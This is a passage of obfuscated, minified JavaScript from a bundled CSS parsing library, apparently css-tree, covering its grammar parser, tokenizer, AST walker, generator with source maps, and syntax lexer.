jf[tq(0x41f)](j9),jJ=jb(jf,jA),jf[tq(0x41f)](jj),jJ[tq(0xc83)]=!0x0,jf[tq(0xda6)]()===P&&(jf[tq(0x2b6)]++,jJ[tq(0x857)]=!0x0),jJ;}(jU,jH));case j5:return jU[td(0x8db)]()===Z?function(jf){const i0=td;let jA;return jf[i0(0x41f)](j5),jf[i0(0x41f)](Z),jA=jf[i0(0xffa)](),jf[i0(0x41f)](Z),jf[i0(0x41f)](j6),jK(jf,{'type':i0(0x5ca),'name':jA});}(jU):function(jf){const i1=td;let jA,jJ=null;if(jf[i1(0x41f)](j5),jA=jf[i1(0xffa)](),i1(0xaa1)===jA){jf[i1(0x41f)](j9);const jy=jb(jf,jj);return jf[i1(0x41f)](jj),jf[i1(0x41f)](j6),jK(jf,{'type':i1(0xa40),'term':0x1===jy[i1(0xc45)][i1(0xbc8)]?jy[i1(0xc45)][0x0]:jy});}return jf[i1(0xda6)]()===q&&jf[i1(0x8db)]()===j0&&(jf[i1(0x2b6)]+=0x2,jA+='()'),jf[i1(0x64d)](jf[i1(0x29d)](jf[i1(0x2b6)]))===j9&&(jf[i1(0xfd0)](),jJ=function(jw){const i2=i1;let jY=null,jz=null,jl=0x1;return jw[i2(0x41f)](j9),jw[i2(0xda6)]()===j4&&(jw[i2(0x2af)](),jl=-0x1),-0x1==jl&&jw[i2(0xda6)]()===jQ?jw[i2(0x2af)]():(jY=jl*Number(jw[i2(0x4be)](jw)),jw[i2(0xe9f)]()&&(jY+=jw[i2(0xffa)]())),jw[i2(0xfd0)](),jw[i2(0x41f)](j3),jw[i2(0xfd0)](),jw[i2(0xda6)]()===jQ?jw[i2(0x2af)]():(jl=0x1,jw[i2(0xda6)]()===j4&&(jw[i2(0x2af)](),jl=-0x1),jz=jl*Number(jw[i2(0x4be)](jw)),jw[i2(0xe9f)]()&&(jz+=jw[i2(0xffa)]())),jw[i2(0x41f)](jj),{'type':i2(0x6e9),'min':jY,'max':jz};}(jf)),jf[i1(0x41f)](j6),jK(jf,{'type':i1(0x68e),'name':jA,'opts':jJ});}(jU);case jO:return{'type':td(0x654),'value':jU[td(0x678)](jU[td(0x2b6)]+(jU[td(0x8db)]()===jO?0x2:0x1))};case V:return jU[td(0x2b6)]++,jU[td(0x41f)](V),{'type':td(0x654),'value':'&&'};case j3:return jU[td(0x2b6)]++,{'type':td(0x9c7)};case Z:return jK(jU,{'type':td(0x7c1),'value':jU[td(0x752)]()});case F:case J:case Y:case D:case X:return{'type':td(0x22d),'value':jU[td(0xbf1)]()};case j8:return jG=jU[td(0x8db)](),jU[td(0xe9f)](jG)?(jU[td(0x2b6)]++,{'type':td(0x732),'name':jU[td(0xffa)]()}):jt(jU);case j1:case j2:case j7:case B:case P:break;case jc:if(jG=jU[td(0x8db)](),jG<0x30||jG>0x39)return jt(jU);break;default:return jU[td(0xe9f)](jG)?function(jf){const i3=td,jA=jf[i3(0xffa)]();return jf[i3(0xda6)]()===q?(jf[i3(0x2b6)]++,{'type':i3(0x81d),'name':jA}):jK(jf,{'type':i3(0xadf),'name':jA});}(jU):jt(jU);}}function jL(jU){const i4=a2c,jH=new G['L'](jU),jG=jb(jH);return jH[i4(0x2b6)]!==jU[i4(0xbc8)]&&jH[i4(0xac4)](i4(0x428)),0x1===jG[i4(0xc45)][i4(0xbc8)]&&i4(0xa2b)===jG[i4(0xc45)][0x0][i4(0x433)]?jG[i4(0xc45)][0x0]:jG;}},0x924:(Q,x,K)=>{'use strict';const i5=a2c;K['d'](x,{'L':()=>L});var b=K(0x1995);const S=new Uint8Array(0x80)[i5(0xb1f)]((U,H)=>/[a-zA-Z0-9\-]/[i5(0xb02)](String[i5(0x91d)](H))?0x1:0x0);class L{constructor(U){const i6=i5;this[i6(0xa3e)]=U,this[i6(0x2b6)]=0x0;}[i5(0x64d)](U){const i7=i5;return U<this[i7(0xa3e)][i7(0xbc8)]?this[i7(0xa3e)][i7(0x64d)](U):0x0;}[i5(0xda6)](){const i8=i5;return this[i8(0x64d)](this[i8(0x2b6)]);}[i5(0xe9f)](U=this[i5(0xda6)]()){return U<0x80&&0x1===S[U];}[i5(0x8db)](){const i9=i5;return this[i9(0x64d)](this[i9(0x2b6)]+0x1);}[i5(0x425)](U){const ij=i5;return this[ij(0x64d)](this[ij(0x29d)](U));}[i5(0xfd0)](){const ic=i5;this[ic(0x2b6)]=this[ic(0x29d)](this[ic(0x2b6)]);}[i5(0x29d)](U){const iO=i5;for(;U<this[iO(0xa3e)][iO(0xbc8)];U++){const H=this[iO(0xa3e)][iO(0x64d)](U);if(0xd!==H&&0xa!==H&&0xc!==H&&0x20!==H&&0x9!==H)break;}return U;}[i5(0x678)](U){const ip=i5;return this[ip(0xa3e)][ip(0x7c0)](this[ip(0x2b6)],this[ip(0x2b6)]=U);}[i5(0x41f)](U){const iQ=i5;this[iQ(0xda6)]()!==U&&this[iQ(0xac4)](iQ(0x459)+String[iQ(0x91d)](U)+'`'),this[iQ(0x2b6)]++;}[i5(0x2af)](){const ir=i5;return this[ir(0x2b6)]<this[ir(0xa3e)][ir(0xbc8)]?this[ir(0xa3e)][ir(0xe27)](this[ir(0x2b6)]++):'';}[i5(0xac4)](U){const ix=i5;throw new b['u'](U,this[ix(0xa3e)],this[ix(0x2b6)]);}[i5(0xbf1)](){const iK=i5;return this[iK(0x678)](this[iK(0x29d)](this[iK(0x2b6)]));}[i5(0xffa)](){const it=i5;let U=this[it(0x2b6)];for(;U<this[it(0xa3e)][it(0xbc8)];U++){const H=this[it(0xa3e)][it(0x64d)](U);if(H>=0x80||0x0===S[H])break;}return this[it(0x2b6)]===U&&this[it(0xac4)](it(0x1024)),this[it(0x678)](U);}[i5(0x4be)](){const ii=i5;let U=this[ii(0x2b6)];for(;U<this[ii(0xa3e)][ii(0xbc8)];U++){const H=this[ii(0xa3e)][ii(0x64d)](U);if(H<0x30||H>0x39)break;}return this[ii(0x2b6)]===U&&this[ii(0xac4)](ii(0xff7)),this[ii(0x678)](U);}[i5(0x752)](){const ib=i5,U=this[ib(0xa3e)][ib(0x3d5)]('\x27',this[ib(0x2b6)]+0x1);return-0x1===U&&(this[ib(0x2b6)]=this[ib(0xa3e)][ib(0xbc8)],this[ib(0xac4)](ib(0x330))),this[ib(0x678)](U+0x1);}}},0x1be5:(Q,x,K)=>{'use strict';K['d'](x,{'G':()=>L});const b=function(){};function S(U){const iS=a2c;return iS(0xdcb)==typeof U?U:b;}function L(U,H,G){const iL=a2c;let f=b,A=b;if(iL(0xdcb)==typeof H?f=H:H&&(f=S(H[iL(0xa1a)]),A=S(H[iL(0x930)])),f===b&&A===b)throw new Error(iL(0x261));!function J(y){const iU=iL;switch(f[iU(0xd2a)](G,y),y[iU(0x433)]){case iU(0xa2b):y[iU(0xc45)][iU(0x378)](J);break;case iU(0x28c):case iU(0xa40):J(y[iU(0x914)]);break;case iU(0x68e):case iU(0x5ca):case iU(0xadf):case iU(0x732):case iU(0x81d):case iU(0x7c1):case iU(0x1df):case iU(0x9c7):break;default:throw new Error(iU(0x999)+y[iU(0x433)]);}A[iU(0xd2a)](G,y);}(U);}},0x772:(Q,x,K)=>{'use strict';K['d'](x,{'o':()=>f});var b=K(0x11ac),S=K(0x153d),L=K(0x1725);const U=0x5c;function H(A,J){const iH=a2c;if(iH(0xdcb)!=typeof J)A[iH(0x6cb)][iH(0x378)](this[iH(0x486)],this);else{let y=null;A[iH(0x6cb)][iH(0x378)](w=>{const iG=iH;null!==y&&J[iG(0xd2a)](this,y),this[iG(0x486)](w),y=w;});}}function G(A){(0x0,b['qw'])(A,(J,y,w)=>{const iA=a2c;this[iA(0xeb8)](J,A[iA(0x3dc)](y,w));});}function f(A){const iJ=a2c,J=new Map();for(let [y,w]of Object[iJ(0x946)](A[iJ(0x486)]))iJ(0xdcb)==typeof(w[iJ(0xc79)]||w)&&J[iJ(0xa1d)](y,w[iJ(0xc79)]||w);return function(Y,z){const iw=iJ;let I='',g=0x0,X={'node'(M){const iy=a2c;if(!J[iy(0x394)](M[iy(0x433)]))throw new Error(iy(0xe34)+M[iy(0x433)]);J[iy(0x87c)](M[iy(0x433)])[iy(0xd2a)](D,M);},'tokenBefore':L[iw(0x4b7)],'token'(M,T){const iY=iw;g=this[iY(0x70b)](g,M,T),this[iY(0xd65)](T,M,!0x1),M===b['_i']&&T[iY(0x64d)](0x0)===U&&this[iY(0xd65)]('\x0a',b['M$'],!0x0);},'emit'(M){I+=M;},'result':()=>I};z&&(iw(0xdcb)==typeof z[iw(0x9db)]&&(X=z[iw(0x9db)](X)),z[iw(0xcf5)]&&(X=(0x0,S['f'])(X)),z[iw(0xb1e)]in L&&(X[iw(0x70b)]=L[z[iw(0xb1e)]]));const D={'node':M=>X[iw(0x486)](M),'children':H,'token':(M,T)=>X[iw(0xeb8)](M,T),'tokenize':G};return X[iw(0x486)](Y),X[iw(0x6ad)]();};}},0x153d:(Q,x,K)=>{'use strict';const iz=a2c;K['d'](x,{'f':()=>L});var b=K(0xf1);const S=new Set([iz(0xe63),iz(0x625),iz(0x515)]);function L(U){const il=iz,H=new b['x'](),G={'line':0x1,'column':0x0},f={'line':0x0,'column':0x0},A={'line':0x1,'column':0x0},J={'generated':A};let y=0x1,w=0x0,Y=!0x1;const z=U[il(0x486)];U[il(0x486)]=function(X){const iI=il;if(X[iI(0x517)]&&X[iI(0x517)][iI(0xaa8)]&&S[iI(0x394)](X[iI(0x433)])){const D=X[iI(0x517)][iI(0xaa8)][iI(0x870)],M=X[iI(0x517)][iI(0xaa8)][iI(0x667)]-0x1;f[iI(0x870)]===D&&f[iI(0x667)]===M||(f[iI(0x870)]=D,f[iI(0x667)]=M,G[iI(0x870)]=y,G[iI(0x667)]=w,Y&&(Y=!0x1,G[iI(0x870)]===A[iI(0x870)]&&G[iI(0x667)]===A[iI(0x667)]||H[iI(0x26a)](J)),Y=!0x0,H[iI(0x26a)]({'source':X[iI(0x517)][iI(0xa4b)],'original':f,'generated':G}));}z[iI(0xd2a)](this,X),Y&&S[iI(0x394)](X[iI(0x433)])&&(A[iI(0x870)]=y,A[iI(0x667)]=w);};const I=U[il(0xd65)];U[il(0xd65)]=function(X,D,M){const ig=il;for(let T=0x0;T<X[ig(0xbc8)];T++)0xa===X[ig(0x64d)](T)?(y++,w=0x0):w++;I(X,D,M);};const g=U[il(0x6ad)];return U[il(0x6ad)]=function(){const ia=il;return Y&&H[ia(0x26a)](J),{'css':g(),'map':H};},U;}},0x1725:(Q,x,K)=>{'use strict';const iD=a2c;K['r'](x),K['d'](x,{'safe':()=>f,'spec':()=>G});var b=K(0x11ac);const S=(A,J)=>{const iX=a2c;if(A===b['_i']&&(A=J),iX(0xe4e)==typeof A){const y=A[iX(0x64d)](0x0);return y>0x7f?0x8000:y<<0x8;}return A;},L=[[b['Vy'],b['Vy']],[b['Vy'],b['zt']],[b['Vy'],b['s0']],[b['Vy'],b['VY']],[b['Vy'],'-'],[b['Vy'],b['wN']],[b['Vy'],b['Ne']],[b['Vy'],b['fg']],[b['Vy'],b['zG']],[b['Vy'],b['AJ']],[b['zu'],b['Vy']],[b['zu'],b['zt']],[b['zu'],b['s0']],[b['zu'],b['VY']],[b['zu'],'-'],[b['zu'],b['wN']],[b['zu'],b['Ne']],[b['zu'],b['fg']],[b['zu'],b['zG']],[b['Vw'],b['Vy']],[b['Vw'],b['zt']],[b['Vw'],b['s0']],[b['Vw'],b['VY']],[b['Vw'],'-'],[b['Vw'],b['wN']],[b['Vw'],b['Ne']],[b['Vw'],b['fg']],[b['Vw'],b['zG']],[b['fg'],b['Vy']],[b['fg'],b['zt']],[b['fg'],b['s0']],[b['fg'],b['VY']],[b['fg'],'-'],[b['fg'],b['wN']],[b['fg'],b['Ne']],[b['fg'],b['fg']],[b['fg'],b['zG']],['#',b['Vy']],['#',b['zt']],['#',b['s0']],['#',b['VY']],['#','-'],['#',b['wN']],['#',b['Ne']],['#',b['fg']],['#',b['zG']],['-',b['Vy']],['-',b['zt']],['-',b['s0']],['-',b['VY']],['-','-'],['-',b['wN']],['-',b['Ne']],['-',b['fg']],['-',b['zG']],[b['wN'],b['Vy']],[b['wN'],b['zt']],[b['wN'],b['s0']],[b['wN'],b['VY']],[b['wN'],b['wN']],[b['wN'],b['Ne']],[b['wN'],b['fg']],[b['wN'],'%'],[b['wN'],b['zG']],['@',b['Vy']],['@',b['zt']],['@',b['s0']],['@',b['VY']],['@','-'],['@',b['zG']],['.',b['wN']],['.',b['Ne']],['.',b['fg']],['+',b['wN']],['+',b['Ne']],['+',b['fg']],['/','*']],U=L[iD(0x585)]([[b['Vy'],b['Vw']],[b['fg'],b['Vw']],[b['Vw'],b['Vw']],[b['zu'],b['AJ']],[b['zu'],b['Qf']],[b['zu'],b['Qx']],[b['Ne'],b['Ne']],[b['Ne'],b['fg']],[b['Ne'],b['zt']],[b['Ne'],'-'],[b['no'],b['Vy']],[b['no'],b['zt']],[b['no'],b['Ne']],[b['no'],b['fg']],[b['no'],b['Vw']],[b['no'],'-']]);function H(A){const iM=iD,J=new Set(A[iM(0xb1f)](([y,w])=>S(y)<<0x10|S(w)));return function(y,w,Y){const iT=iM,z=S(w,Y),I=Y[iT(0x64d)](0x0);return(0x2d===I&&w!==b['Vy']&&w!==b['zt']&&w!==b['zG']||0x2b===I?J[iT(0x394)](y<<0x10|I<<0x8):J[iT(0x394)](y<<0x10|z))&&this[iT(0xd65)]('\x20',b['M$'],!0x0),z;};}const G=H(L),f=H(U);},0xf26:(Q,x,K)=>{'use strict';K['d'](x,{'GG':()=>f,'cM':()=>U,'qg':()=>L});var b=K(0x1254);K(0x2162),K(0x1aa),K(0x1d09),K(0x11ac),K(0x268e),K(0x12dd),K(0xc8c),K(0x122e),K(0x18bf),K(0x15b1);const {tokenize:S,parse:L,generate:U,lexer:H,createLexer:G,walk:f,find:A,findLast:J,findAll:y,toPlainObject:w,fromPlainObject:Y,fork:z}=b['A'];},0x1d09:(Q,x,K)=>{'use strict';const iF=a2c;K['d'](x,{'J':()=>k});var S=K(0x209d),L=K(0xc8c),U=K(0x1304),H=K(0x13ba),G=K(0xec0),A=K(0x268e),J=K(0x2507),Y=K(0x2613),z=K(0x16e6),I=K(0x11e),X=K(0x193f),D=K(0x2342);function M(F,P,W){const iN=a2c,B={};for(const V in F)F[V][iN(0xf4e)]&&(B[V]=W?F[V][iN(0xf4e)]:(0x0,A['cM'])(F[V][iN(0xf4e)],{'compact':P}));return B;}function T(F,P,W){const iC=a2c,B={};for(const [V,R]of Object[iC(0x946)](F))B[V]={'prelude':R[iC(0xe20)]&&(W?R[iC(0xe20)][iC(0xf4e)]:(0x0,A['cM'])(R[iC(0xe20)][iC(0xf4e)],{'compact':P})),'descriptors':R[iC(0xcad)]&&M(R[iC(0xcad)],P,W)};return B;}function N(F,P,W){return{'matched':F,'iterations':W,'error':P,...I};}function C(F,P,W,B){const ih=a2c,V=(0x0,J['A'])(W,F[ih(0xf4e)]);let R;return function(v){const ik=ih;for(let Z=0x0;Z<v[ik(0xbc8)];Z++)if(ik(0x622)===v[Z][ik(0xcc8)][ik(0xf53)]())return!0x0;return!0x1;}(V)?N(null,new Error(ih(0x24a))):(B&&(R=(0x0,z['wg'])(V,F[ih(0xb64)],F)),B&&R[ih(0x859)]||(R=(0x0,z['wg'])(V,P[ih(0x859)],F),R[ih(0x859)])?N(R[ih(0x859)],null,R[ih(0x929)]):N(null,new S['F'](R[ih(0x92f)],P[ih(0xf4e)],W,R),R[ih(0x929)]));}class k{constructor(F,P,W){const im=a2c;if(this[im(0xdf0)]=U['v'],this[im(0xf4e)]=P,this[im(0x4eb)]=!0x1,this[im(0xa18)]={...G},this[im(0x556)]=Object[im(0xc07)](null),this[im(0x317)]=Object[im(0xc07)](null),this[im(0x30c)]=Object[im(0xc07)](null),this[im(0x324)]=W||(0x0,D['y'])(F),F){if(F[im(0xdf0)]&&(this[im(0xdf0)]=F[im(0xdf0)]),F[im(0xa18)]){for(const B of Object[im(0xdb4)](G))Array[im(0x3a5)](F[im(0xa18)][B])&&(this[im(0xa18)][B]=F[im(0xa18)][B]);}if(F[im(0x30c)]){for(const [V,R]of Object[im(0x946)](F[im(0x30c)]))this[im(0x64f)](V,R);}if(F[im(0x4eb)]){this[im(0x4eb)]=!0x0;for(const [v,Z]of Object[im(0x946)]((0x0,H['JH'])(this[im(0xa18)])))this[im(0x64f)](v,Z);}if(F[im(0x556)]){for(const [E,q]of Object[im(0x946)](F[im(0x556)]))this[im(0x7ea)](E,q);}if(F[im(0x317)]){for(const [j0,j1]of Object[im(0x946)](F[im(0x317)]))this[im(0xcb9)](j0,j1);}}this[im(0xb64)]=(0x0,Y['gt'])(this[im(0xdf0)][im(0xe7f)](im(0x338)));}[iF(0x77e)](F){const iP=iF;function P(V,R){const iu=a2c;B[iu(0x6c1)]({'node':V,'message':R});}const W=this[iP(0x324)],B=[];return this[iP(0xf4e)][iP(0x2b5)](F,function(V){const is=iP;W[is(0x710)](V[is(0x433)])?W[V[is(0x433)]][is(0x4f3)](V,P):P(V,is(0xe07)+V[is(0x433)]+'`');}),!!B[iP(0xbc8)]&&B;}[iF(0x590)](F,P,W,B=null){const iW=iF,V={'type':P,'name':W},R={'type':P,'name':W,'parent':B,'serializable':iW(0xe4e)==typeof F||F&&iW(0xe4e)==typeof F[iW(0x433)],'syntax':null,'match':null,'matchRef':null};return iW(0xdcb)==typeof F?R[iW(0x859)]=(0x0,Y['gt'])(F,V):(iW(0xe4e)==typeof F?Object[iW(0x2d7)](R,iW(0xf4e),{'get':()=>(Object[iW(0x2d7)](R,iW(0xf4e),{'value':(0x0,A['qg'])(F)}),R[iW(0xf4e)])}):R[iW(0xf4e)]=F,Object[iW(0x2d7)](R,iW(0x859),{'get':()=>(Object[iW(0x2d7)](R,iW(0x859),{'value':(0x0,Y['gt'])(R[iW(0xf4e)],V)}),R[iW(0x859)])}),iW(0x5ca)===P&&Object[iW(0x2d7)](R,iW(0xd6b),{'get'(){const iB=iW,v=R[iB(0xf4e)],Z=function(E){const iV=iB,q=E[iV(0xc45)][0x0];return!0x1===E[iV(0xc83)]&&0x1===E[iV(0xc45)][iV(0xbc8)]&&iV(0x28c)===q[iV(0x433)]&&!0x0===q[iV(0xea8)];}(v)?(0x0,Y['gt'])({...v,'terms':[v[iB(0xc45)][0x0][iB(0x914)]]},V):null;return Object[iB(0x2d7)](R,iB(0xd6b),{'value':Z}),Z;}})),R;}[iF(0x7ea)](F,P){const iR=iF;P&&(this[iR(0x556)][F]={'type':iR(0xe63),'name':F,'prelude':P[iR(0xe20)]?this[iR(0x590)](P[iR(0xe20)],iR(0x602),F):null,'descriptors':P[iR(0xcad)]?Object[iR(0xdb4)](P[iR(0xcad)])[iR(0xeb6)]((W,B)=>(W[B]=this[iR(0x590)](P[iR(0xcad)][B],iR(0x86c),B,F),W),Object[iR(0xc07)](null)):null});}[iF(0xcb9)](F,P){const iv=iF;P&&(this[iv(0x317)][F]=this[iv(0x590)](P,iv(0x5ca),F));}[iF(0x64f)](F,P){const io=iF;P&&(this[io(0x30c)][F]=this[io(0x590)](P,io(0x68e),F));}[iF(0x40a)](F){const iZ=iF;if(!this[iZ(0x650)](F))return new S['B'](iZ(0x7b9),'@'+F);}[iF(0x74a)](F,P){const ie=iF,W=this[ie(0x40a)](F);if(W)return W;const B=this[ie(0x650)](F);return!B[ie(0xe20)]&&P?new SyntaxError(ie(0xae2)+F+ie(0x73f)):!B[ie(0xe20)]||P||C(this,B[ie(0xe20)],'',!0x1)[ie(0x29c)]?void 0x0:new SyntaxError(ie(0xae2)+F+ie(0x252));}[iF(0x2d3)](F,P){const iE=iF,W=this[iE(0x40a)](F);if(W)return W;const B=this[iE(0x650)](F),V=L['Si'](P);return B[iE(0xcad)]?B[iE(0xcad)][V[iE(0x640)]]||B[iE(0xcad)][V[iE(0x53a)]]?void 0x0:new S['B'](iE(0x465),P):new SyntaxError(iE(0xae2)+F+iE(0x4fd));}[iF(0x854)](F){const id=iF;if(!this[id(0xaa0)](F))return new S['B'](id(0x916),F);}[iF(0xbab)](F,P){const iq=iF,W=this[iq(0x74a)](F,P);if(W)return N(null,W);const B=this[iq(0x650)](F);return B[iq(0xe20)]?C(this,B[iq(0xe20)],P||'',!0x1):N(null,null);}[iF(0x73c)](F,P,W){const b0=iF,B=this[b0(0x2d3)](F,P);if(B)return N(null,B);const V=this[b0(0x650)](F),R=L['Si'](P);return C(this,V[b0(0xcad)][R[b0(0x640)]]||V[b0(0xcad)][R[b0(0x53a)]],W,!0x1);}[iF(0xef2)](F){const b1=iF;return b1(0x515)!==F[b1(0x433)]?N(null,new Error(b1(0x63f))):this[b1(0xa3d)](F[b1(0x3bb)],F[b1(0xcc8)]);}[iF(0xa3d)](F,P){const b2=iF;if(L['MZ'](F)[b2(0x39a)])return N(null,new Error(b2(0x6a4)));const W=this[b2(0x854)](F);return W?N(null,W):C(this,this[b2(0xaa0)](F),P,!0x0);}[iF(0xcc5)](F,P){const b3=iF,W=this[b3(0x592)](F);return W?C(this,W,P,!0x1):N(null,new S['B'](b3(0x1f1),F));}[iF(0x859)](F,P){const b4=iF;return b4(0xe4e)==typeof F||F&&F[b4(0x433)]?(b4(0xe4e)!=typeof F&&F[b4(0x859)]||(F=this[b4(0x590)](F,b4(0x68e),b4(0x247))),C(this,F,P,!0x1)):N(null,new S['B'](b4(0x642)));}[iF(0x84a)](F,P,W,B){const b5=iF;return(0x0,X['V'])(this,P,this[b5(0xa3d)](F,P),W,B);}[iF(0x6b3)](F,P,W){const b6=iF;return(0x0,X['V'])(this,F[b6(0xcc8)],this[b6(0xef2)](F),P,W);}[iF(0xe4c)](F,P,W){const b7=iF,B=[];return this[b7(0xf4e)][b7(0x2b5)](F,{'visit':b7(0x515),'enter':V=>{const b8=b7;B[b8(0x6c1)][b8(0x4cb)](B,this[b8(0x6b3)](V,P,W));}}),B;}[iF(0x650)](F,P=!0x0){const b9=iF,W=L['Si'](F);return(W[b9(0x9c1)]&&P?this[b9(0x556)][W[b9(0x640)]]||this[b9(0x556)][W[b9(0x53a)]]:this[b9(0x556)][W[b9(0x640)]])||null;}[iF(0xe62)](F,P=!0x0){const bj=iF,W=this[bj(0x650)](F,P);return W&&W[bj(0xe20)]||null;}[iF(0x4d4)](F,P){const bc=iF;return this[bc(0x556)][bc(0x710)](F)&&this[bc(0x556)][bc(0x737)]&&this[bc(0x556)][F][bc(0x737)][P]||null;}[iF(0xaa0)](F,P=!0x0){const bO=iF,W=L['MZ'](F);return(W[bO(0x9c1)]&&P?this[bO(0x317)][W[bO(0x640)]]||this[bO(0x317)][W[bO(0x53a)]]:this[bO(0x317)][W[bO(0x640)]])||null;}[iF(0x592)](F){const bp=iF;return hasOwnProperty[bp(0xd2a)](this[bp(0x30c)],F)?this[bp(0x30c)][F]:null;}[iF(0x1ee)](){const bx=iF;function F(Z,E){return E?'<'+Z+'>':'<\x27'+Z+'\x27>';}function P(Z,E,q,j0){const bQ=a2c;if(q[bQ(0x394)](E))return q[bQ(0x87c)](E);q[bQ(0xa1d)](E,!0x1),null!==j0[bQ(0xf4e)]&&(0x0,A['GG'])(j0[bQ(0xf4e)],function(j1){const br=bQ;if(br(0x68e)!==j1[br(0x433)]&&br(0x5ca)!==j1[br(0x433)])return;const j2=br(0x68e)===j1[br(0x433)]?Z[br(0x30c)]:Z[br(0x317)],j3=br(0x68e)===j1[br(0x433)]?B:V;hasOwnProperty[br(0xd2a)](j2,j1[br(0x640)])?P(Z,j1[br(0x640)],j3,j2[j1[br(0x640)]])&&(W[br(0x6c1)](F(E,q===B)+br(0x851)+F(j1[br(0x640)],br(0x68e)===j1[br(0x433)])),q[br(0xa1d)](E,!0x0)):(W[br(0x6c1)](F(E,q===B)+br(0x7dc)+F(j1[br(0x640)],br(0x68e)===j1[br(0x433)])),q[br(0xa1d)](E,!0x0));},this);}const W=[];let B=new Map(),V=new Map();for(const Z in this[bx(0x30c)])P(this,Z,B,this[bx(0x30c)][Z]);for(const E in this[bx(0x317)])P(this,E,V,this[bx(0x317)][E]);const R=[...B[bx(0xdb4)]()][bx(0x84d)](q=>B[bx(0x87c)](q)),v=[...V[bx(0xdb4)]()][bx(0x84d)](q=>V[bx(0x87c)](q));return R[bx(0xbc8)]||v[bx(0xbc8)]?{'errors':W,'types':R,'properties':v}:null;}[iF(0x38c)](F,P){const bK=iF;return{'generic':this[bK(0x4eb)],'cssWideKeywords':this[bK(0xdf0)],'units':this[bK(0xa18)],'types':M(this[bK(0x30c)],!P,F),'properties':M(this[bK(0x317)],!P,F),'atrules':T(this[bK(0x556)],!P,F)};}[iF(0x6d0)](){const bt=iF;return JSON[bt(0x83e)](this[bt(0x38c)]());}}},0x209d:(Q,x,K)=>{'use strict';K['d'](x,{'B':()=>G,'F':()=>f});var b=K(0x192b),S=K(0x24ff);const L={'offset':0x0,'line':0x1,'column':0x1};function U(A,J){const bi=a2c,y=A&&A[bi(0x517)]&&A[bi(0x517)][J];return y?bi(0x870)in y?H(y):y:null;}function H({offset:A,line:J,column:y},w){const bb=a2c,Y={'offset':A,'line':J,'column':y};if(w){const z=w[bb(0x387)](/\n|\r\n?|\f/);Y[bb(0x9a3)]+=w[bb(0xbc8)],Y[bb(0x870)]+=z[bb(0xbc8)]-0x1,Y[bb(0x667)]=0x1===z[bb(0xbc8)]?Y[bb(0x667)]+w[bb(0xbc8)]:z[bb(0xfe2)]()[bb(0xbc8)]+0x1;}return Y;}const G=function(A,J){const bS=a2c,y=(0x0,b['a'])(bS(0x514),A+(J?'\x20`'+J+'`':''));return y[bS(0x718)]=J,y;},f=function(A,J,y,w){const bL=a2c,Y=(0x0,b['a'])(bL(0xcab),A),{css:z,mismatchOffset:I,mismatchLength:g,start:X,end:D}=function(M,T){const bU=bL,N=M[bU(0x47b)],C=M[bU(0x90b)],k=C<N[bU(0xbc8)]&&N[C][bU(0x486)]||null,F=k!==T?k:null;let P,W,B=0x0,V=0x0,R=0x0,v='';for(let Z=0x0;Z<N[bU(0xbc8)];Z++){const E=N[Z][bU(0xcc8)];Z===C&&(V=E[bU(0xbc8)],B=v[bU(0xbc8)]),null!==F&&N[Z][bU(0x486)]===F&&(Z<=C?R++:R=0x0),v+=E;}return C===N[bU(0xbc8)]||R>0x1?(P=U(F||T,bU(0xbb0))||H(L,v),W=H(P)):(P=U(F,bU(0xaa8))||H(U(T,bU(0xaa8))||L,v[bU(0x3dc)](0x0,B)),W=U(F,bU(0xbb0))||H(P,v[bU(0xf77)](B,V))),{'css':v,'mismatchOffset':B,'mismatchLength':V,'start':P,'end':W};}(w,y);return Y[bL(0x1e4)]=A,Y[bL(0xf4e)]=J?(0x0,S['c'])(J):bL(0x264),Y[bL(0x672)]=z,Y[bL(0x3a0)]=I,Y[bL(0x414)]=g,Y[bL(0x64c)]=A+bL(0xa53)+Y[bL(0xf4e)]+bL(0xbe6)+(z||bL(0x39d))+bL(0xd27)+new Array(Y[bL(0x3a0)]+0x1)[bL(0xe7f)]('-')+'^',Object[bL(0xdb2)](Y,X),Y[bL(0x517)]={'source':y&&y[bL(0x517)]&&y[bL(0x517)][bL(0xa4b)]||bL(0xe51),'start':X,'end':D},Y;};},0x4a:(Q,x,K)=>{'use strict';K['d'](x,{'A':()=>w});var b=K(0x11ac);const S=0x2b,L=0x2d,U=0x6e,H=!0x0,G=!0x1;function f(Y,z){const bH=a2c;return null!==Y&&Y[bH(0x433)]===b['_i']&&Y[bH(0xcc8)][bH(0x64d)](0x0)===z;}function A(Y,z,I){const bG=a2c;for(;null!==Y&&(Y[bG(0x433)]===b['M$']||Y[bG(0x433)]===b['Mw']);)Y=I(++z);return z;}function J(Y,z,I,g){const bf=a2c;if(!Y)return 0x0;const X=Y[bf(0xcc8)][bf(0x64d)](z);if(X===S||X===L){if(I)return 0x0;z++;}for(;z<Y[bf(0xcc8)][bf(0xbc8)];z++)if(!(0x0,b['yp'])(Y[bf(0xcc8)][bf(0x64d)](z)))return 0x0;return g+0x1;}function y(Y,z,I){const bA=a2c;let g=!0x1,X=A(Y,z,I);if(null===(Y=I(X)))return z;if(Y[bA(0x433)]!==b['wN']){if(!f(Y,S)&&!f(Y,L))return z;if(g=!0x0,X=A(I(++X),X,I),null===(Y=I(X))||Y[bA(0x433)]!==b['wN'])return 0x0;}if(!g){const D=Y[bA(0xcc8)][bA(0x64d)](0x0);if(D!==S&&D!==L)return 0x0;}return J(Y,g?0x0:0x1,g,X);}function w(Y,z){const bJ=a2c;let I=0x0;if(!Y)return 0x0;if(Y[bJ(0x433)]===b['wN'])return J(Y,0x0,G,I);if(Y[bJ(0x433)]===b['Vy']&&Y[bJ(0xcc8)][bJ(0x64d)](0x0)===L){if(!(0x0,b['Nb'])(Y[bJ(0xcc8)],0x1,U))return 0x0;switch(Y[bJ(0xcc8)][bJ(0xbc8)]){case 0x2:return y(z(++I),I,z);case 0x3:return Y[bJ(0xcc8)][bJ(0x64d)](0x2)!==L?0x0:(I=A(z(++I),I,z),J(Y=z(I),0x0,H,I));default:return Y[bJ(0xcc8)][bJ(0x64d)](0x2)!==L?0x0:J(Y,0x3,H,I);}}else{if(Y[bJ(0x433)]===b['Vy']||f(Y,S)&&z(I+0x1)[bJ(0x433)]===b['Vy']){if(Y[bJ(0x433)]!==b['Vy']&&(Y=z(++I)),null===Y||!(0x0,b['Nb'])(Y[bJ(0xcc8)],0x0,U))return 0x0;switch(Y[bJ(0xcc8)][bJ(0xbc8)]){case 0x1:return y(z(++I),I,z);case 0x2:return Y[bJ(0xcc8)][bJ(0x64d)](0x1)!==L?0x0:(I=A(z(++I),I,z),J(Y=z(I),0x0,H,I));default:return 